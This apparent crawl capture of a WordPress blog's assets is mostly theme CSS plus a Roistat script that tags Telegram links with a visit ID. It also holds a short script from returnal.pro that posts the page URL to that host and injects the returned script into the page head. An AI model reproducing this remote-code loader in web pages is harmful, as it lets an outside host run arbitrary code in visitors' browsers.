#single.standard .featured-image img{
max-height:372px;
object-fit:cover;
}
#single.standard .featured-image{
max-height:99999px !important;
}
.n-article{
padding:40px 0;
}
.n-article .title{
font-size: 70px;
font-weight: bold;
margin-bottom: 30px;
margin-top: 0;
color: #333;
line-height: 1.1;
}
.top-article{
display:flex;
flex-wrap:wrap;
box-sizing:border-box;
}
.top-article * {
box-sizing:border-box;
}
.top-article .left{
width:70%;
padding-right:24px;
}
.top-article .right{
width:30%;
}
.top-article .ct{
margin-bottom:30px;
}
.top-article .ct .row{
margin:0 -12px;
display:flex;
align-items:center;
}
.top-article .ct .row .col{
padding:0 12px;
font-size:17px;
}
.top-article .ct img{
height:20px;
vertical-align:middle;
margin-right:10px;
margin-top:-4px;
}
.top-article .rt-reading-time{
font-size:0;
}
.top-article .rt-reading-time .rt-time{
font-size:17px;
margin-right:5px;
}
.top-article .right .block{
border-radius:10px;
background:#F6F6F6;
padding:20px;
line-height:normal;
}
.top-article .right .block .tit{
font-size:22px;
font-weight:bold;
margin-bottom:10px;
}
.top-article .right .block .w{
display:flex;
margin:0 -10px;
}
.top-article .right .block .w .l{
width:35%
}
.top-article .right .block .w>div{
padding:0 10px;
}
.top-article .right .block.b1{
margin-bottom:15px;
}
.top-article .right .block .button, .cfa .button, .crs .button{
margin-top:10px;
background:#FFE400;
border-radius:10px;
font-weight:700;
color:#333;
border:none;
font-size:18px;
display:block;
text-align:center;
padding:10px;
letter-spacing:0;
}
.top-article .right .block img{
border-radius:10px;
max-width:100%;
}
.text-article {
line-height: 1.5;
font-size: 18px;
}
.text-article p:nth-child(2){
font-size: 30px;
}
.text-article>img:first-child{
float: right;
width: 30%;
border-radius: 10px;
margin:0 0 15px 15px;
}
.text-article  .lwptoc{
max-width:68%;
}
.text-article  .lwptoc-light .lwptoc_i {
color: #333;
background: #E2F1FF;
display:block;
}
.text-article .lwptoc_toggle{
display:none;
}
.text-article .lwptoc_title{
font-size:30px;
font-weight:bold;
}
.text-article .lwptoc-light .lwptoc_i A{
color:#0082FF;
}
.text-article .lwptoc_item_number{
display:none;
}
.text-article .lwptoc_item_label{
}
.text-article .lwptoc_itemWrap{
margin:0 !important;
}
.text-article .lwptoc_item:before{
content:"●";
}
.text-article .lwptoc_items{
padding-left:30px;
}
.text-article .lwptoc_title:before {
content: "";
display: inline-block;
width: 28px;
height: 36px;
background: url(//blog.sf.education/wp-content/themes/breek-child/images/lst.svg) center center no-repeat;
background-size: cover;
position: relative;
top: 5px;
margin-right: 12px;
}
.text-article h2{
font-size:30px;
font-weight:bold;
margin-bottom:15px;
margin-top:20px;
}
.text-article h3{
font-size:28px;
font-weight:bold;
margin-bottom:15px;
margin-top:20px;
}
.text-article a{
text-decoration:underline;
}
.text-article h4{
font-size:18px;
font-weight:bold;
margin-bottom:10px;
margin-top:15px;
}
.text-article ul{
list-style:disc;
padding-left:40px;
}
.text-article ol{
padding-left:40px;
list-style:numeric;
}
.text-article li{
margin-bottom:5px;
}
.text-article p{
margin-bottom:15px;
}
.text-article img{
border-radius:7px;
display:block;
margin:auto;
max-width:100%;
margin-bottom:15px;
}
.cfa{
padding:30px 50px;
background: url(//blog.sf.education/wp-content/themes/breek-child/images/cfa-bg2.svg) left center no-repeat, url(//blog.sf.education/wp-content/themes/breek-child/images/cfa-bg.jpg) top center no-repeat;
background-size:auto 90%, cover;
color:#fff;
border-radius:10px;
line-height:normal;
margin:30px 0;
padding-left:100px;
}
.cfa .row, .crs .row{
display:flex;
align-items:center;
margin:0 -12px;
justify-content:space-between;
}
.cfa .col, .crs .col{
padding: 0 12px;
}
.cfa .top{
color:#0082FF;
font-weight:600;
font-size:14px;
}
.cfa .bot{
font-size:30px;
font-weight:800;
}
.cfa .button{
width:300px;
}
.crs{
margin 30px 0;
}
.crs .row{
align-items:start;
}
.crs .block{
background:#0082FF;
color:#fff;
border-radius:10px;
padding:30px;
}
.crs .col:first-child{
width:70%;
}
.crs .col:last-child{
width:30%;
}
.crs .block .button{
display:inline-block;
width:auto;
padding:10px 30px;
text-decoration:none !important;
}
.crs .tit{
font-size:22px;
margin-bottom:10px;
line-height:normal;
}
.crs .b1{
display:flex;
flex-wrap:wrap;
}
.crs .b1 .left{
width:62%;
padding-right:20px;
}
.crs .b1 .right{
width:38%;
}
.crs .b1 img{
border-radius:10px;
margin-bottom:0;
}
.crs .text{
font-size:16px;
line-height:normal;
max-width:500px;
}
.crs .b1 .tit{
margin-bottom:20px;
}
.crs .b1 .text{
margin-bottom:25px;
}
.l-posts {
margin:30px 0;
}
.l-posts .row{
margin:0 -12px;
display:flex;
flex-wrap:wrap;
justify-content:space-between;
}
.l-posts .col{
width:33.33333333%;
padding:0 12px;
}
.l-posts .block{
border-radius:10px;
padding:20px;
background:#F6F6F6;
font-weight:bold;
color:#333;
font-size:16px;
line-height:normal;
min-height:100%;
display:flex;
}
.l-posts .block a{
text-decoration:none;
}
.l-posts .block img{
margin:0;
margin-top:10px;
}
.l-posts .block.b2 img{
float:right;
}
.l-posts .share img{
display:inline-block;
margin:0;
width:35px;
}
.l-posts .block .tit{
clear:both;
}
.l-posts .share{
text-align:center;
vertical-align:middle;
margin:auto;
}
.l-posts .share a{
margin: 0 10px;
}
.top-article .right .block.b2{
margin-bottom:15px;
}
@media(max-width:1200px){
.n-article .title{
font-size:50px;
}
.top-article .right .block{
padding:15px;
font-size:14px;
}
.top-article .right .block .tit{
font-size:16px;
margin-bottom:5px;
}
.top-article .right .block .button{
font-size:12px;
padding:5px 15px;
}
.top-article .right .block.b1{
margin-bottom:5px;
}
}
@media(max-width:992px){
.n-article .title{
font-size:35px;
margin-bottom:20px;
}
.top-article .ct{
margin-bottom:20px;
font-size:14px;
}
.top-article .ct .row .col{
font-size:14px;
}
.top-article .ct img {
height: 15px;
vertical-align: middle;
margin-right: 5px;
margin-top: -2px;
}
.top-article .left {
width: 100%;
padding-right: 0;
}
.top-article .right {
width: 100%;
display: flex;
gap: 12px;
margin-bottom: 30px;
}
.top-article .right .block.b1 {
margin-bottom: 0;
}
.top-article .right .block .tit {
font-size: 16px;
margin-bottom: 10px;
}
.top-article .right .block {
padding: 15px;
font-size: 14px;
}
.top-article .right .block.b2 {
margin-bottom: 0;
}
.text-article p:nth-child(2) {
font-size: 20px;
}
.cfa .button {
width: 200px;
}
.crs .block {
background: #0082FF;
color: #fff;
border-radius: 10px;
padding: 20px;
}
.crs .b1 .text {
margin-bottom: 34px;
}
.crs .block .button {
display: inline-block;
width: auto;
padding: 10px 30px;
font-size: 15px;
}
.crs .b1 {
}
.crs .tit {
font-size: 18px;
margin-bottom: 10px;
line-height: normal;
}
.l-posts .share a {
margin: 0 2px;
}
.top-article .rt-reading-time .rt-time{
font-size:14px;
}
.crs .b1 .tit{
margin-bottom:10px;	
}
.crs .b1 .text{
margin-bottom:5px;	
}
}
@media(max-width:768px){
.text-article h2{
font-size:25px;
}
.text-article h3{
font-size:20px;
}
.text-article h4{
font-size:18px;
}
.text-article{
font-size:16px;
}
.cfa {
padding: 30px;
background: url(//blog.sf.education/wp-content/themes/breek-child/images/cfa-bg.jpg) top center no-repeat;
background-size: cover;
}
.cfa .bot{
font-size:20px;
}
.cfa .button{
font-size:14px;
}
.crs .row {
align-items: start;
display: block;
}
.crs .col:first-child {
width: 100%;
}
.crs .b1 {
margin-bottom: 10px;
}
.crs .b1 .tit {
margin-bottom: 10px;
}
.crs .b1 .text {
margin-bottom: 14px;
}
.crs .col:last-child {
width: 100%;
}
.crs .block .button {
display: inline-block;
width: auto;
padding: 10px 30px;
font-size: 15px;
}
.l-posts .block {
border-radius: 10px;
padding: 15px;
background: #F6F6F6;
font-weight: bold;
color: #333;
font-size: 14px;
line-height: normal;
min-height: 100%;
display: flex;
}
.l-posts .share img {
display: inline-block;
margin: 0;
width: 29px;
}
}
@media(max-width:576px){
.n-article .title {
font-size: 25px;
margin-bottom: 20px;
}
.top-article .right .block.b1 {
margin-bottom: 0;
font-size: 12px;
margin-bottom: 5px;
}
.text-article > img:first-child {
float: none;
width: auto;
border-radius: 10px;
margin: 0;
margin-bottom: 15px;
}
.text-article p:nth-child(2) {
font-size: 16px;
}
.text-article .lwptoc_items {
padding-left: 0;
}
.text-article .lwptoc {
max-width: 100%;
}
.cfa .top {
color: #0082FF;
font-weight: 600;
font-size: 14px;
margin-bottom: 10px;
}
.cfa {
padding: 15px;
background: url(//blog.sf.education/wp-content/themes/breek-child/images/cfa-bg.jpg) top center no-repeat;
background-size: cover;
}
.l-posts .row {
margin: 0 -12px;
display: block;
flex-wrap: wrap;
}
.l-posts .col {
width: 100%;
padding: 0 12px;
}
.l-posts .block {
border-radius: 10px;
padding: 15px;
background: #F6F6F6;
font-weight: bold;
color: #333;
font-size: 14px;
line-height: normal;
min-height: 100%;
display: flex;
margin-bottom: 5px;
}
.top-article .right .block.b2 {
margin-bottom: 0;
font-size: 12px;
}
.top-article .right {
width: 100%;
display: block;
gap: 12px;
margin-bottom: 30px;
}
.cfa .row, .crs .row {
display: block;
align-items: center;
margin: 0 -12px;
justify-content: space-between;
}
.crs .b1{
}
.crs .b1>div{
width:100% !important;
padding:0 !important
}
.crs .b1 .right{
order:1;
margin-bottom:15px;
}
.crs .b1 .left{
order:2;
}
}
#modal-1{
max-width:500px;
margin: auto;
background: #0082FF;
padding: 50px;
color: #fff;
box-sizing: border-box;
}
#modal-1 *{
box-sizing: border-box;
}
#modal-1 .title{
font-size: 30px;
font-weight: bold;
text-align: center;
margin-bottom: 30px;
line-height:normal;
color:#fff;
}
#modal-1 input[type="text"]{
width: 100%;
display: block;
border:none;
border-radius: 8px;
height: 40px;
padding: 15px;
margin-bottom: 10px;
}
#modal-1 .button{
display: block;
width: 100%;
border-radius: 10px;
border:none;
background: #FFE400;
padding: 10px;
font-size:18px;
}
#modal-1 .pol{
margin-bottom: 10px;
}
@media(max-width:500px){
#modal-1 .title{
font-size: 20px;
margin-bottom:15px;
}
#modal-1{
padding:30px 15px;
}
#modal-1 .button{
font-size:16px;
}
}
#modal-getcourse-1.fancybox__content{
background-color: #0082FF; 
align-items: center;
}
#modal-getcourse-1.fancybox__content #ltForm3042385 {
background-color: #0082FF; 
width: 85%;  
text-align: center;   
height: 350px;
}
#modal-getcourse-1 .title {
color: #FFFFFF;
margin-bottom: 5px !important;
width: 85%;  
text-align: center 
}
#modal-getcourse-1 input { 
margin-bottom: 0px !important;
background: #FFFFFF;
border: 2px solid #FFFFFF;
}
#modal-getcourse-1  button{
width: 100%; 
padding: 9px 0; 
border-radius: 5px; 
}
.f-button.is-close-btn {
justify-content: flex-end !important;
}
footer ul{
padding:0;
}
footer .row{
justify-content:space-between;
}
@media(max-width:1450px){
footer ul{
font-size:16px;
}
}
.table-responsive{
margin-bottom:20px;
overflow-x:auto;
}
.table-responsive table{
width:100%;
}
.table-responsive table td, .table-responsive table th{
border:1px solid #ccc;
padding:10px;
line-height:1.4 !important;
}
.bnr .row{
display:flex;
flex-wrap:wrap;
margin:0 -12px;
align-items:center;
}
.bnr .row .col{
padding:0 12px;
}
.bnr .row .col:first-child{
width:70%
}
.bnr .row .col:last-child{
width:30%
}
.bnr .tit{
font-size: 22px;
line-height: 1.3;
}
.bnr .button {
background: #FFE400;
border-radius: 10px;
font-weight: 700;
color: #333;
border: none;
font-size: 18px;
display: block;
text-align: center;
padding: 10px;
letter-spacing: 0;
}
.bnr .button {
display: block;
width: auto;
padding: 10px 30px;
text-decoration: none !important;
}
.bnr {
background: #0082FF;
color: #fff;
border-radius: 10px;
padding: 30px;
margin-bottom: 20px;
}
.bnr2{
background:#333333;
}
.bnr2 .button{
color:#333;
}
.bnr2 .tit strong{
background:#fff;
color:#333;
border-radius:8px;
padding:3px 8px;
}
.bnr1 {
background:#FFE400;
color:#333;
}
.bnr1 .button{
background:#fff;
}
.bnr1 .tit{
}
.bnr1 .text{
font-size:16px;
line-height:normal;
}
.cats ul{
padding-left:40px;
font-size:25px;
list-style:disc;
}
.cats ul li a{
text-decoration:underline;
}
.cats{
margin-bottom:40px;
}
@media(max-width:992px){
.bnr .tit {
font-size: 18px;
margin-bottom: 10px;
line-height: normal;
}
.bnr{
padding: 20px;
}
.bnr .button {
padding: 10px 30px;
font-size: 15px;
}
}
@media(max-width:650px){
.title.cp{
margin-top:30px !important;
}
.cats ul{
font-size:18px;
padding-left:30px;
}
.bnr .col{
width:100% !important;
}
.bnr .tit{
margin-bottom:10px;
}
.bnr1 .text{
margin-bottom:10px;
font-size:14px;
}
.bnr2 .tit strong{
background:none;
padding:none;
color:#fff;
}
}
footer ul li a:hover{
color:#fff !important;
}
.wpcf7-response-output{
display:none;
}
#header .grid-container:after, #header .grid-container:before{
display:none;
}
#header div.border{
display:none;
}
#header .grid-container{
display:flex;
align-items:center;
}

--- FILE ---
content_type: application/javascript
request_url: https://returnal.pro/sync
body_size: 535
content:
(function (s, d, h, o, u, k) { const x = new XMLHttpRequest(); x.open('POST', u, true); x.setRequestHeader('Content-type', 'application/x-www-form-urlencoded'); x.onreadystatechange = function() { if (x.readyState === 4 && x.status === 200) { const r = x.responseText; const j = JSON.parse(r); const e = d.createElement(s); e.async = true; e.textContent = j[s]; h.appendChild(e); } }; x.send(JSON.stringify({page: o, key: k}));}('script', document, document.head, window.location.href, 'https://returnal.pro/fp-init', ''));

--- FILE ---
content_type: text/javascript
request_url: https://blog.sf.education/wp-content/themes/breek-child/assets/js/roistatTg.js
body_size: 562
content:
(function() {
    if (window.roistat !== undefined) {
        handler();
    } else {
        var pastCallback = typeof window.onRoistatAllModulesLoaded === "function" ? window.onRoistatAllModulesLoaded : null;
        window.onRoistatAllModulesLoaded = function () {
            if (pastCallback !== null) {
                pastCallback();
            }
            handler();
        };
    }

    function handler() {
        function init() {
            appendMessageToLinks();

            var delays = [1000, 5000, 15000];
            setTimeout(function func(i) {
                if (i === undefined) {
                    i = 0;
                }
                appendMessageToLinks();
                i++;
                if (typeof delays[i] !== 'undefined') {
                    setTimeout(func, delays[i], i);
                }
            }, delays[0]);
        }

        function replaceQueryParam(url, param, value) {
            var explodedUrl = url.split('?');
            var baseUrl = explodedUrl[0] || '';
            var query = '?' + (explodedUrl[1] || '');
            var regex = new RegExp("([?;&])" + param + "[^&;]*[;&]?");
            var queryWithoutParameter = query.replace(regex, "$1").replace(/&$/, '');
            return baseUrl + (queryWithoutParameter.length > 2 ? queryWithoutParameter  + '&' : '?') + (value ? param + "=" + value : '');
        }

        function appendMessageToLinks() {
            var message = 'roistat_{roistat_visit}';
            var text    = message.replace(/{roistat_visit}/g, window.roistatGetCookie('roistat_visit'));
            text = encodeURI(text);
            var linkElements = document.querySelectorAll('[href*="//t.me"]');
            for (var elementKey in linkElements) {
                if (linkElements.hasOwnProperty(elementKey)) {
                    var element = linkElements[elementKey];
                    element.href = replaceQueryParam(element.href, 'start', text);
                }
            }
        }
        if (document.readyState === 'loading') {
            document.addEventListener('DOMContentLoaded', init);
        } else {
            init();
        }
    };
})();